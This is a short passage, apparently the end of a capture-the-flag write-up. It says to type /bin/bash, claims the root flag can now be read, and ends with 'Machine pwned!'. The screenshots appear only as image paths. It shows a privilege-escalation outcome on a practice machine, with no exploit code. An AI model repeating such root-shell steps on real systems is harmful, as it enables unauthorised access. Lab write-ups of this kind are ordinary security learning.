# Then type /bin/bash
Now I can read root flag :D

Machine pwned!
